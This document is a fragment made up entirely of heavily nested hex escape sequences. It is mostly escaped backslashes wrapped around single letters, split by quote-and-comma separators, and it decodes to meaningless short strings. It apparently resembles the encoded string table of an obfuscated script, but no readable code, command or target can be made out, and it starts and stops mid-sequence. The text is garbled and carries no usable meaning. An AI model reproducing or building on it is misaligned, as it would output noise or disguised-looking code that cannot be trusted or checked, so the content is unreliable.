c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c